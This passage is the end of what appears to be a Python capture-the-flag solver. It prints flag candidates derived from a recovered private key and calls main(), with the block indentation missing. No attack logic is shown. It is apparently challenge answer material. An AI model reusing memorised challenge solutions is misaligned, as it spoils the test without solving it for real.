print("\nFlag candidates ranked by how directly they follow from the attachment:")
for name, value in build_candidates(private_key).items():
print(f"{name}: {value}")
if __name__ == "__main__":
main()

